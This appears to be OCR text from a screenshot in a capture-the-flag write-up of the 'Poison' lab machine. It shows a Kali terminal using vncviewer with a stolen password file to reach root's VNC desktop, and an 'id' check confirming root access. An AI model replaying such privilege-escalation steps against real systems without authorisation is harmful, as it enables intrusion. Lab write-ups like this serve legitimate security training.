 TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@Poison:~ #
root@kali: ~/Desktop/writeups/poison
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~/De... × root@kali: ~/De... × root@kali: ~/ov... ×
root@kali:~/Desktop/writeups/poison# vncviewer 127.0.0.1::5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding